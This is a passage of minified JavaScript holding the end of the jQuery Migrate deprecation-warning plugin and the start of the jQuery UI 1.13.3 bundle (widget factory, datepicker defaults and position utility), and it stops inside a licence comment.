n.each(t.match(wt),function(t,f){pt.test(f)&&r.each(function(){if(!1!==n(this).prop(f))return!(u=!0)});u&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+f),r.prop(f,!1))}),vt.apply(this,arguments)},"removeAttr-bool");u(n.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?yt.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var i=this.getAttribute&&this.getAttribute("class")||"";i&&n.data(this,"__className__",i);this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&n.data(this,"__className__")||"")}))},"toggleClass-bool");var it,e,w=!1,bt=/^[a-z]/,kt=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;n.swap&&n.each(["height","width","reliableMarginRight"],function(t,i){var r=n.cssHooks[i]&&n.cssHooks[i].get;r&&(n.cssHooks[i].get=function(){var n;return w=!0,n=r.apply(this,arguments),w=!1,n})});u(n,"swap",function(n,t,r,u){var e,f,o={};for(f in w||i("swap","jQuery.swap() is undocumented and deprecated"),t)o[f]=n.style[f],n.style[f]=t[f];for(f in e=r.apply(n,u||[]),t)n.style[f]=o[f];return e},"swap");f("3.4.0")&&"undefined"!=typeof Proxy&&(n.cssProps=new Proxy(n.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}}));f("4.0.0")?(e={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},n.cssNumber="undefined"!=typeof Proxy?new Proxy(e,{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):e):e=n.cssNumber;it=n.fn.css;u(n.fn,"css",function(t,r){var f,u,o=this;return t&&"object"==typeof t&&!Array.isArray(t)?(n.each(t,function(t,i){n.fn.css.call(o,t,i)}),this):("number"==typeof r&&(f=p(t),u=f,bt.test(u)&&kt.test(u[0].toUpperCase()+u.slice(1))||e[f]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+t+'", value )')),it.apply(this,arguments))},"css-number");o=n.data;u(n,"data",function(t,r,u){var e,s,f;if(r&&"object"==typeof r&&2===arguments.length){for(f in e=n.hasData(t)&&o.call(this,t),s={},r)f!==p(f)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+f),e[f]=r[f]):s[f]=r[f];return o.call(this,t,s),r}return r&&"string"==typeof r&&r!==p(r)&&(e=n.hasData(t)&&o.call(this,t))&&r in e?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),2<arguments.length&&(e[r]=u),e[r]):o.apply(this,arguments)},"data-camelCase");n.fx&&(rt=n.Tween.prototype.run,ut=function(n){return n},u(n.Tween.prototype,"run",function(){1<n.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),n.easing[this.easing]=ut);rt.apply(this,arguments)},"easing-one-arg"),a=n.fx.interval,b="jQuery.fx.interval is deprecated",t.requestAnimationFrame&&Object.defineProperty(n.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||i("fx-interval",b),n.migrateIsPatchEnabled("fx-interval")&&void 0===a?13:a},set:function(n){i("fx-interval",b);a=n}}));var dt=n.fn.load,gt=n.event.add,ni=n.event.fix;return n.event.props=[],n.event.fixHooks={},v(n.event.props,"concat",n.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),u(n.event,"fix",function(t){var f,e=t.type,u=this.fixHooks[e],r=n.event.props;if(r.length)for(i("event-old-patch","jQuery.event.props are deprecated and removed: "+r.join());r.length;)n.event.addProp(r.pop());if(u&&!u._migrated_&&(u._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+e),(r=u.props)&&r.length))while(r.length)n.event.addProp(r.pop());return f=ni.call(this,t),u&&u.filter?u.filter(f,t):f},"event-old-patch"),u(n.event,"add",function(n,r){return n===t&&"load"===r&&"complete"===t.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),gt.apply(this,arguments)},"load-after-event"),n.each(["load","unload","error"],function(t,r){u(n.fn,r,function(){var n=Array.prototype.slice.call(arguments,0);return"load"===r&&"string"==typeof n[0]?dt.apply(this,n):(i("shorthand-removed-v3","jQuery.fn."+r+"() is deprecated"),n.splice(0,0,r),arguments.length?this.on.apply(this,n):(this.triggerHandler.apply(this,n),this))},"shorthand-removed-v3")}),n.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,i){r(n.fn,i,function(n,t){return 0<arguments.length?this.on(i,null,n,t):this.trigger(i)},"shorthand-deprecated-v3","jQuery.fn."+i+"() event shorthand is deprecated")}),n(function(){n(t.document).triggerHandler("ready")}),n.event.special.ready={setup:function(){this===t.document&&i("ready-event","'ready' event is deprecated")}},r(n.fn,"bind",function(n,t,i){return this.on(n,null,t,i)},"pre-on-methods","jQuery.fn.bind() is deprecated"),r(n.fn,"unbind",function(n,t){return this.off(n,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),r(n.fn,"delegate",function(n,t,i,r){return this.on(t,n,i,r)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),r(n.fn,"undelegate",function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),r(n.fn,"hover",function(n,t){return this.on("mouseenter",n).on("mouseleave",t||n)},"pre-on-methods","jQuery.fn.hover() is deprecated"),k=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,r(n,"UNSAFE_restoreLegacyHtmlPrefilter",function(){n.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),u(n,"htmlPrefilter",function(n){var t,r;return(r=(t=n).replace(k,"<$1><\/$2>"))!==t&&ft(t)!==ft(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),n.replace(k,"<$1><\/$2>")},"self-closed-tags"),n.migrateDisablePatches("self-closed-tags"),st=n.fn.offset,u(n.fn,"offset",function(){var n=this[0];return!n||n.nodeType&&n.getBoundingClientRect?st.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),n.ajax&&(et=n.param,u(n,"param",function(t,r){var u=n.ajaxSettings&&n.ajaxSettings.traditional;return void 0===r&&u&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),r=u),et.call(this,t,r)},"param-ajax-traditional")),r(n.fn,"andSelf",n.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),n.Deferred&&(d=n.Deferred,ot=[["resolve","done",n.Callbacks("once memory"),n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory"),n.Callbacks("memory")]],u(n,"Deferred",function(t){function f(){var t=arguments;return n.Deferred(function(r){n.each(ot,function(n,f){var e="function"==typeof t[n]&&t[n];i[f[1]](function(){var n=e&&e.apply(this,arguments);n&&"function"==typeof n.promise?n.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[f[0]+"With"](this===u?r.promise():this,e?[n]:arguments)})});t=null}).promise()}var i=d(),u=i.promise();return r(i,"pipe",f,"deferred-pipe","deferred.pipe() is deprecated"),r(u,"pipe",f,"deferred-pipe","deferred.pipe() is deprecated"),t&&t.call(i,i),i},"deferred-pipe"),n.Deferred.exceptionHook=d.exceptionHook),n});
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){"use strict";function o(n){return n==null?n+"":typeof n=="object"?v[pt.call(n)]||"object":typeof n}function c(n,t,i){var r=d[t.type]||{};return n==null?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n))?t.def:r.mod?(n+r.mod)%r.mod:Math.min(r.max,Math.max(0,n))}function tt(n){var f=t(),e=f._rgba=[];return(n=n.toLowerCase(),r(bt,function(t,i){var r,s=i.re.exec(n),h=s&&i.parse(s),o=i.space||"rgba";if(h)return r=f[o](h),f[u[o].cache]=r[u[o].cache],e=f._rgba=r._rgba,!1}),e.length)?(e.join()==="0,0,0,0"&&i.extend(e,h.transparent),f):h[n]}function y(n,t,i){return(i=(i+1)%1,i*6<1)?n+(t-n)*i*6:i*2<1?t:i*3<2?n+(t-n)*(2/3-i)*6:n}function ai(n){for(var t=n.css("visibility");t==="inherit";)n=n.parent(),t=n.css("visibility");return t==="visible"}function or(n){for(var t,i;n.length&&n[0]!==document;){if(t=n.css("position"),(t==="absolute"||t==="relative"||t==="fixed")&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&i!==0))return i;n=n.parent()}return 0}function ft(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._datepickerShowing=!1;this._inDialog=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};n.extend(this._defaults,this.regional[""]);this.regional.en=n.extend(!0,{},this.regional[""]);this.regional["en-US"]=n.extend(!0,{},this.regional.en);this.dpDiv=et(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'><\/div>"))}function et(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover");this.className.indexOf("ui-datepicker-prev")!==-1&&n(this).removeClass("ui-datepicker-prev-hover");this.className.indexOf("ui-datepicker-next")!==-1&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,ot)}function ot(){n.datepicker._isDisabledDatepicker(f.inline?f.dpDiv.parent()[0]:f.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),this.className.indexOf("ui-datepicker-prev")!==-1&&n(this).addClass("ui-datepicker-prev-hover"),this.className.indexOf("ui-datepicker-next")!==-1&&n(this).addClass("ui-datepicker-next-hover"))}function a(t,i){n.extend(t,i);for(var r in i)i[r]==null&&(t[r]=i[r]);return t}function e(n){return function(){var t=this.element.val();n.apply(this,arguments);this._refresh();t!==this.element.val()&&this._trigger("change")}}var st,lt,at,vt,yt,i,kt,dt,gt,ni,ti,ii,ri,ui,fi,ei,oi,si,hi,ci,b,li,vi,yi,pi,it,rt,wi,bi,ki,di,gi,nr,tr,ir,rr,ut,ur,fr,er,f,sr,hr,s,cr,lr,ar,vr,yr,pr,wr,br,kr,dr,gr,nu;n.ui=n.ui||{};st=n.ui.version="1.13.3";
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var ht=0,ct=Array.prototype.hasOwnProperty,k=Array.prototype.slice;n.cleanData=function(t){return function(i){for(var r,u,f=0;(u=i[f])!=null;f++)r=n._data(u,"events"),r&&r.remove&&n(u).triggerHandler("remove");t(i)}}(n.cleanData);n.widget=function(t,i,r){var f,u,o,h={},e=t.split(".")[0],s;return t=t.split(".")[1],s=e+"-"+t,r||(r=i,i=n.Widget),Array.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr.pseudos[s.toLowerCase()]=function(t){return!!n.data(t,s)},n[e]=n[e]||{},f=n[e][t],u=n[e][t]=function(n,t){if(!this||!this._createWidget)return new u(n,t);arguments.length&&this._createWidget(n,t)},n.extend(u,f,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(n,t){if(typeof t!="function"){h[n]=t;return}h[n]=function(){function r(){return i.prototype[n].apply(this,arguments)}function u(t){return i.prototype[n].apply(this,t)}return function(){var i=this._super,f=this._superApply,n;return this._super=r,this._superApply=u,n=t.apply(this,arguments),this._super=i,this._superApply=f,n}}()}),u.prototype=n.widget.extend(o,{widgetEventPrefix:f?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:e,widgetName:t,widgetFullName:s}),f?(n.each(f._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete f._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u};n.widget.extend=function(t){for(var f=k.call(arguments,1),u=0,e=f.length,i,r;u<e;u++)for(i in f[u])r=f[u][i],ct.call(f[u],i)&&r!==undefined&&(t[i]=n.isPlainObject(r)?n.isPlainObject(t[i])?n.widget.extend({},t[i],r):n.widget.extend({},r):r);return t};n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o=typeof u=="string",e=k.call(arguments,1),f=this;return o?this.length||u!=="instance"?this.each(function(){var i,o=n.data(this,r);return u==="instance"?(f=o,!1):o?typeof o[u]!="function"||u.charAt(0)==="_"?n.error("no such method '"+u+"' for "+t+" widget instance"):(i=o[u].apply(o,e),i!==o&&i!==undefined?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=undefined:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}};n.Widget=function(){};n.Widget._childConstructors=[];n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0];this.element=n(i);this.uuid=ht++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=n();this.hoverable=n();this.focusable=n();this.classesElementLookup={};i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow));this.options=n.widget.extend({},this.options,this._getCreateOptions(),t);this._create();this.options.disabled&&this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy();n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var e=t,r,u,f;if(arguments.length===0)return n.widget.extend({},this.options);if(typeof t=="string")if(e={},r=t.split("."),t=r.shift(),r.length){for(u=e[t]=n.widget.extend({},this.options[t]),f=0;f<r.length-1;f++)u[r[f]]=u[r[f]]||{},u=u[r[f]];if(t=r.pop(),arguments.length===1)return u[t]===undefined?null:u[t];u[t]=i}else{if(arguments.length===1)return this.options[t]===undefined?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){for(var t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return n==="classes"&&this._setOptionClasses(t),this.options[n]=t,n==="disabled"&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)(r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length)&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n);n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function f(){var r=[];t.element.each(function(t,u){var f=n.map(i.classesElementLookup,function(n){return n}).some(function(n){return n.is(u)});f||r.push(u)});i._on(n(r),{remove:"_untrackClassesElement"})}function u(u,e){for(var s,o=0;o<u.length;o++)s=i.classesElementLookup[u[o]]||n(),t.add?(f(),s=n(n.uniqueSort(s.get().concat(t.element.get())))):s=n(s.not(t.element).get()),i.classesElementLookup[u[o]]=s,r.push(u[o]),e&&t.classes[u[o]]&&r.push(t.classes[u[o]])}var r=[],i=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),r.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){n.inArray(t.target,u)!==-1&&(i.classesElementLookup[r]=n(u.not(t.target).get()))});this._off(n(t.target))},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r=typeof r=="boolean"?r:i;var u=typeof n=="string"||n===null,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;typeof t!="boolean"&&(r=i,i=t,t=!1);r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget());n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return(typeof e=="string"?u[e]:e).apply(u,arguments)}typeof e!="string"&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var s=r.match(/^([\w:-]*)\s*(.*)$/),h=s[1]+u.eventNamespace,c=s[2];if(c)f.on(h,c,o);else i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;t.off(i);this.bindings=n(this.bindings.not(t).get());this.focusable=n(this.focusable.not(t).get());this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return(typeof n=="string"?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t);this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t);this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent,f)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(typeof e=="function"&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}};n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){typeof u=="string"&&(u={effect:u});var o,e=u?u===!0||typeof u=="number"?i:u.effect||i:t;u=u||{};typeof u=="number"?u={duration:u}:u===!0&&(u={});o=!n.isEmptyObject(u);u.complete=f;u.delay&&r.delay(u.delay);o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t]();f&&f.call(r[0]);i()})}});lt=n.widget;
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
(function(){function c(n,t,i){return[parseFloat(n[0])*(h.test(n[0])?t/100:1),parseFloat(n[1])*(h.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function l(n){return n!=null&&n===n.window}function v(n){var t=n[0];return t.nodeType===9?{width:n.width(),height:n.height(),offset:{top:0,left:0}}:l(t)?{width:n.width(),height:n.height(),offset:{top:n.scrollTop(),left:n.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:n.outerWidth(),height:n.outerHeight(),offset:n.offset()}}var u,i=Math.max,t=Math.abs,f=/left|center|right/,e=/top|center|bottom/,o=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,h=/%$/,a=n.fn.position;n.position={scrollbarWidth:function(){if(u!==undefined)return u;var r,i,t=n("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'><\/div><\/div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),r=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),u=i==="scroll"||i==="auto"&&t.width<t.element[0].scrollWidth,f=r==="scroll"||r==="auto"&&t.height<t.element[0].scrollHeight;return{width:f?n.position.scrollbarWidth():0,height:u?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),r=l(i[0]),u=!!i[0]&&i[0].nodeType===9,f=!r&&!u;return{element:i,isWindow:r,isDocument:u,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}};n.fn.position=function(u){if(!u||!u.of)return a.apply(this,arguments);u=n.extend({},u);var w,h,l,p,y,k,d=typeof u.of=="string"?n(document).find(u.of):n(u.of),nt=n.position.getWithinInfo(u.within),tt=n.position.getScrollInfo(nt),b=(u.collision||"flip").split(" "),g={};return k=v(d),d[0].preventDefault&&(u.at="left top"),h=k.width,l=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var n=(u[this]||"").split(" "),t,i;n.length===1&&(n=f.test(n[0])?n.concat(["center"]):e.test(n[0])?["center"].concat(n):["center","center"]);n[0]=f.test(n[0])?n[0]:"center";n[1]=e.test(n[1])?n[1]:"center";t=o.exec(n[0]);i=o.exec(n[1]);g[this]=[t?t[0]:0,i?i[0]:0];u[this]=[s.exec(n[0])[0],s.exec(n[1])[0]]}),b.length===1&&(b[1]=b[0]),u.at[0]==="right"?y.left+=h:u.at[0]==="center"&&(y.left+=h/2),u.at[1]==="bottom"?y.top+=l:u.at[1]==="center"&&(y.top+=l/2),w=c(g.at,h,l),y.left+=w[0],y.top+=w[1],this.each(function(){var v,k,e=n(this),o=e.outerWidth(),s=e.outerHeight(),it=r(this,"marginLeft"),rt=r(this,"marginTop"),ut=o+it+r(this,"marginRight")+tt.width,ft=s+rt+r(this,"marginBottom")+tt.height,f=n.extend({},y),a=c(g.my,e.outerWidth(),e.outerHeight());u.my[0]==="right"?f.left-=o:u.my[0]==="center"&&(f.left-=o/2);u.my[1]==="bottom"?f.top-=s:u.my[1]==="center"&&(f.top-=s/2);f.left+=a[0];f.top+=a[1];v={marginLeft:it,marginTop:rt};n.each(["left","top"],function(t,i){n.ui.position[b[t]]&&n.ui.position[b[t]][i](f,{targetWidth:h,targetHeight:l,elemWidth:o,elemHeight:s,collisionPosition:v,collisionWidth:ut,collisionHeight:ft,offset:[w[0]+a[0],w[1]+a[1]],my:u.my,at:u.at,within:nt,elem:e})});u.using&&(k=function(n){var r=p.left-f.left,v=r+h-o,c=p.top-f.top,y=c+l-s,a={target:{element:d,left:p.left,top:p.top,width:h,height:l},element:{element:e,left:f.left,top:f.top,width:o,height:s},horizontal:v<0?"left":r>0?"right":"center",vertical:y<0?"top":c>0?"bottom":"middle"};h<o&&t(r+v)<h&&(a.horizontal="center");l<s&&t(c+y)<l&&(a.vertical="middle");a.important=i(t(r),t(v))>i(t(c),t(y))?"horizontal":"vertical";u.using.call(this,n,a)});e.offset(n.extend(f,{using:k}))})};n.ui.position={fit:{left:function(n,t){var e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u,h;t.collisionWidth>o?r>0&&f<=0?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&r<=0?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u,h;t.collisionHeight>e?r>0&&f<=0?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&r<=0?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var r=i.within,y=r.offset.left+r.scrollLeft,c=r.width,o=r.isWindow?r.scrollLeft:r.offset.left,l=n.left-i.collisionPosition.marginLeft,a=l-o,v=l+i.collisionWidth-c-o,u=i.my[0]==="left"?-i.elemWidth:i.my[0]==="right"?i.elemWidth:0,f=i.at[0]==="left"?i.targetWidth:i.at[0]==="right"?-i.targetWidth:0,e=-2*i.offset[0],s,h;a<0?(s=n.left+u+f+e+i.collisionWidth-c-y,(s<0||s<t(a))&&(n.left+=u+f+e)):v>0&&(h=n.left-i.collisionPosition.marginLeft+u+f+e-o,(h>0||t(h)<v)&&(n.left+=u+f+e))},top:function(n,i){var r=i.within,y=r.offset.top+r.scrollTop,c=r.height,o=r.isWindow?r.scrollTop:r.offset.top,l=n.top-i.collisionPosition.marginTop,a=l-o,v=l+i.collisionHeight-c-o,p=i.my[1]==="top",u=p?-i.elemHeight:i.my[1]==="bottom"?i.elemHeight:0,f=i.at[1]==="top"?i.targetHeight:i.at[1]==="bottom"?-i.targetHeight:0,e=-2*i.offset[1],s,h;a<0?(h=n.top+u+f+e+i.collisionHeight-c-y,(h<0||h<t(a))&&(n.top+=u+f+e)):v>0&&(s=n.top-i.collisionPosition.marginTop+u+f+e-o,(s>0||t(s)<v)&&(n.top+=u+f+e))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments);n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments);n.ui.position.fit.top.apply(this,arguments)}}}})();at=n.ui.position;
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
